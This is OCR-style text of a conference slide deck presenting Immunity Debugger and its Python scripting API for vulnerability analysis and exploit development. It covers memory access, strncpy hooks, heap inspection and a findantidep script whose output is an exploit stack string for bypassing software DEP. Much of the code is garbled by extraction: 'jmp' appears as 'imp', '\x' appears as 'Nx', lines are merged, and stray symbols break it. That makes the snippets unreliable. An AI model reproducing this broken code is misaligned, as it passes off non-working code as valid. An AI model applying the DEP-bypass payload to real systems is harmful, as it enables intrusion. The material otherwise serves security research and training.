### Intelligent Debugging for Vulnerability Analysis and Exploit Development





1

# Who am I?

- Damian Gomez, Argentina
- Being working @ Immunity since early 2006
- Security Research focusing on:
	- Vulnerability analysis
	- Exploit development
- VisualSploit lead developer
- Main developer of Immunity Debugger project

### Introduction

- An exploit may be coded in multiples languages:
- Asm
- Fortran C
- Python - Lisp
- 
- 
- 
- Brainfuck Perl smalltalk
- Cupid Shellscript - Gap
- PHP
- Kermit Cobol
- Foxpro - Java

- yacc

- Pascal - zmud!

- $-C#$ 
	- C++
		- C--
			- C
		- C-smile
		- Cocoa
- Coffee
- whitespace Clipper
	- Delphi
	- B - A

- C



- Clist
- Kalkulon
- ABC
- ADA
- ALF
- Batch
- TOM
- $OZ$
- Modula-3
- Lingo VisualBasic
- Fortress Nemerle

- D

 $-cT$ 

- MC#

- AWK

- elastiC Objetive-C
	- Phantom
	- Prolog
	- Simula
- Felix - Snobol
- Guile - Turing
	- Blue
- Quickbasic
- Ruby
- S
- Obliq
- GNU E
- COMAL
- NetRexx
- PL/B
- Sather



etc

# Immunity VisualSploit introduced a graphical domain-specific language for exploit development



# Exploits are a functional representation of Intelligent Debugging



### We want a debugger with a "rich API" for exploit development

- Simple, understandable interface
- Robust and powerful scripting language for automating intelligent debugging
- Lightweight and fast debugging so as not to corrupt our results when doing complex analysis
- Connectivity to fuzzers and other exploit development tools

# No one user interface model is perfect for all exploit development situations

- These three main characteristics will help us achieve what we want:
	- GUI
	- Command Line
	- Scripting language

# A debugger's GUI can take weeks off the time it takes to write an exploit

- Easy visualization of debugee context
	- Does EAX point to a string I control? Yes!
- Faster to learn for complex commands
- Downside: Slower usage than commandline due to mice

# The command line is the faster option

- Example GDB commandline:
	- x/i \$pc-4
- Example WinDBG commandline:
	- u eip -4
- Example Immunity Debugger commandline:
	- u eip -4

# Immunity Debugger's Scripting Language is Python 2.5

- Automate tasks as fast as you can think of them
- Powerful included API for manipulating the debugger
	- Need another API hook? Email dami@immunityinc.com
- Familiar and easy to learn
- Clean and reusable code with many examples

# $GUI+CLI+Python = Faster,$ better exploits

- Immunity Debugger integrates these 3 key features to provide a vuln-dev oriented debugger
- Cuts vulnerability development time in half during our testing (Immunity buffer overflow training)
- Allows for the rapid advancement of state-of-the-art techniques for difficult exploits

File View Debug Plugins ImmLib Options Window Help Jobs

□ □ 国 H ( < x > || ┕ <sup>1</sup> 2 ↓ ↓ + 1 e m t w h c P k b z r ... s ? Want to get paid to do this? Employment opportunities with full benefits in a location that suits you...





controlling the GUI output

14

### The Immunity Debugger API: • The API is simple

- It usually maintains a cache of the requested structures to speed up the experience (especially useful for search functions)
- It can not only perform debugging tasks, but also interact with the current GUI
- Keep in mind that you are creating a new instance on every command run, so the information in it will be regenerated on each run.

## How deep can we dive with the API?

- Assembly/Disassembly
- Breakpoints
- Read/Write Memory
- Searching
- Execution and stepping
- Analysis
- Interaction with GUI

# Interacting with the GUI offer:

- New windows for displaying your custom data
- Tables, Dialog boxes, Input dialogs
	- Create a wizard for complex scripts like findantidep
- Add functionality to already existent windows
- The possibility to create a python based orthogonal drawing algorithm and get something like this:

### Python API Orthogonal Grapher



# Immlib: R/W Memory

- readMemory(address, size)
- readLong(address)
- readShort (address)
- readString(address)
- readUntil(address, ending char)
- writeMemory(address, buf)

- The following search functions return a list of addresses where a particular value was found.
- Search (buf)
- searchLong(long int)
- searchShort(short int)

- Searching Commands
- Commands are sequence of asm instruction with a bit of regexp support
	- searchCommands(cmd)
	- SearchCommandsonModule(address, cmd)
- Returns a list of (address, opcodes, module)
- ex:

imm.searchCommands("pop RA\npop RB\nret")

• Keep in mind, that SearchCommands use the disassemble modules to search, so if you want a deeper search (without regexp) you can do:

 $ret = imm.Search(imm.Assemble("imp EBX"))$ 

- Finding a module which an address belongs to:
	- findModule(address)
- Finding exported function on loaded addresses
	- findDependencies(lookfor)

Note: lookfor is a table of functions to search for

# Immlib: Getting References

- Getting Code XREF:
	- getXrefTo(address)
	- getXrefFrom(address)
- Getting Data XREF
	- findDataRef(address)

## Immlib: Knowledge

- Since every run of a script is ephemeral, there is a way to save some data and use it on a second run of the same script or any other script:
	- imm.addKnowledge("nocrash", cpu context)
	- imm.getKnowledge("nocrash")

# There are three ways to script Immunity Debugger

- PyCommands
- PyHooks
- PyScripts

# PyCommands are temporary scripts

- Decrease developing and debugging time
- Non-caching (run, modify, and re-run your PyCommand at will, without restarting the debugger)
- Accessible via command box, or GUI
- Integrate with debugger's features (including the GUI)

# Scripting Immunity Debugger

- Writing a PyCommand is easy
- command.py

```
import immlib
```

```
def main(args):
```
imm=immlib.Debugger()

```
imm.Log("Done")
```
• Place it into PyCommands directory and you are ready to go

# Scripting Immunity Debugger PyHooks:

• Hooks are Objects that hang on debugger events and get executed when that event is hit.

#### We have 11 different hooks:

- class BpHook(Hook)
- class LogBpHook(Hook)
- class AllExceptHook(Hook)
- class PostAnalysisHook(Hook)
- class AccessViolationHook(Hook)
- class LoadDLLHook(Hook)
- class UnloadDLLHook(Hook)
- class CreateThreadHook(Hook)
- class ExitThreadHook(Hook)
- class CreateProcessHook(Hook)
- class ExitProcessHook(Hook)

#### Scripting Immunity Debugger Creating a Hook is easy: import immlib from immlib import PostAnalysisHook class MyOwnHook (PostAnalysisHook) : def init (self): PostAnalysisHook. init (self) def run (self, regs) : """This will be executed when hooktype happens""" Hooks always  $imm = immlib.Debugger()$ has CPU context at

runtime

# Identify common coding problems by running a program under Immunity Debugger

- strncpy(dest, src, strlen(src))
	- Common vulnerability primitive
- Similar vulnerabilities, such as memcpy(dest, src, sizeof(src)) are also detectable using slightly more advanced Immunity Debugger API's

Hook example: logpoint on strncpy

- Instantiate debugger class
- Set logpoint address [strncpy]
- Create logbphook

 $def  $main()$ :$ 

 $imm = immlib.Debugger()$ bp address= $0x32772DDC$  # strncpy  $logbp$  hook = MyOwnHook() logbp hook.add("bp on strncpy", bp address) imm. Log ("Placed strncpy hook: bp on strncpy")

### Hook example: logpoint on strncpy

• The MyOwnHook class class MyOwnHook (LogBpHook) : def init (self): LogBpHook. init (self) Get arguments from CPU def run (self, regs) : context $imm = immlib. Debugger()$  $src = regs['ESP'] + 0x8 #strncpy second arg$ 

 $maxlen = regs['ESP'] + 0xc #strongy third arg$ res=imm.readMemory(src, 4) leng=imm.readMemory(maxlen,4)

# logpoint on strncpy (continuation)



### Logpoint on strncpy: results

debug,debug,debug and check your results:



# Injecting a hook into your target for debugging

- Logging hook
- Much faster, since it doesn't use the debugger
- Inject ASM code into debugged process
- Hooked function redirects to your asm code
- The information is logged in the same page
- Used in hippie heap analysis tool

# There are drawbacks to using injection hooking

- Inject Hooking only reports the result, you cannot do conditionals on it (for now)
- Hooking on Functions:

```
fast = immlib.STDCALLFastLogHook (imm)fast.logFunction( 0x1006868, 3)fast.logRegister('EAX')
fast.logFunction( 0x1003232)
fast.Hook()
imm.addKnowledge(Name, fast)
```
# Printing the results of an injection hook

• Get the results directly from the log window

```
fast = imm.getKnowledge(Name)ret = fast.getAllLog()for ndx in ret:
  if \, ndx[0] == 0x1006868:imm. Log ("0x1006868(%x, %x, %x) <- %x")
            \{a[1][0], a[1][1], a[1][2], a[1][3])\}
```
# Heap analysis is one of the most important tasks for exploit development

- Printing the state of a heap
- Closely examining a heap or heap chunk
- Saving and restoring heap state for comparison
- Visualizing the heap
- Automatically analyzing the heap

# Immunity Debugger Heap Lib

• Getting all current heaps:

for hndx in imm.getHeapsAddress():

imm.Log("Heap: 0x%08x" % hndx)

• Getting a Heap object

pheap = imm.getHeap( heap )

• Printing the FreeList

pheap.printFreeList( uselog = window.Log )

• Printing the FreeListInUse

pheap.printFreeListInUse(uselog = window.Log)

# Immunity Debugger Heap Lib

### • Printing chunks

for chunk in pheap.getChunks ( chunkaddress ) :  $chunk.printlnk(uselog = window.Log,$ option=chunkdisplay, dt=discover)

• Accessing chunk information

#packed size (usize unpacked) chunk.size #packed size (upsize unpacked) chunk.psize chunk.flags chunk.nextchunk # FLINK chunk.prevchunk # BLINK

# Immunity Debugger Heap Lib

#### • Searching Chunks

SearchHeap(imm, what, action, value, heap  $=$ heap, option = chunkdisplay)

- what (size,usize,psize,upsize,flags,address, next,prev)
- **action**  $(=,>,<,>=,<=,<=,$  &, not,  $!=)$
- **value** (value to search for)
- **heap** (optional: filter the search by heap)

### Datatype Discovery Lib • Finding datatype on memory

import libdatatype

 $dt = 1$ ibdatatype.DataTypes(imm)

 $ret = dt.Discover( memory, address, what)$ 

**memory** memory to inspect

**address** address of the inspected memory

what (all, pointers, strings, asciistrings, unicodestrings, doublelinkedlists, exploitable)

for obj in ret: print ret. Print ()

# Datatype Discovery Lib

• Types of pointers

import libdatatype

- $dt = 1$ ibdatatype.DataTypes(imm)
- $ret = dt.Discover( memory, address, what='pointer')$
- for obj in ret:

print ret.isFunctionPointer()

- print ret.isCommonPointer()
- print ret.isDataPointer()

print ret.isStackPointer()

# Immunity Debugger Scripts

- Team Immunity has being coding scripts for :
	- Vulnerability development
	- Heap
	- Analysis
	- Protocols
	- Search/Find/Compare Memory
	- Hooking

### Example Scripts: Safeseh

- safeseh
	- Shows you all the exception handlers in a process that are registered with SafeSEH.
- **SafeSEH Table**  $\overline{2}$  $\times$ Modu Le Handler

– Code snip:

```
if LOG HANDLERS==True:
    for i in range (sehlistsize):
        sehaddress=struct.unpack('<L',imm.readMemory(sehlistaddress+4*i,4))[0]
        sehaddress+=mzbase
        table.add(sehaddress, [key, '0x%08x'%(sehaddress)])
        imm.Log('0x%08x'%(sehaddress))
```
# Example Scripts

- Findantidep
	- Find address to bypass software DEP
	- A wizard will guide you through the execution of the findantidep script



**Get the result** 

721DE|First Address: 0x5ad721de ...<br>C91D3F8|Second Address 7c91d3f8<br>69D21EF|Third Address: 0x769d21ef stack = "NxdeNx21Nxd7Nx5aNxffNxffNxffNxffNxf8Nxd3Nx91Nx7cNxffNxffNxffNxff" + "A" \* 0x54 + "NxefNx21Nx9dNx76" + shellcod

**Ifindantidep** 

# Finding memory leaks magically

#### • leaksniff

- Pick a function
- !funsniff function
- Fuzz function
- Get the leaks

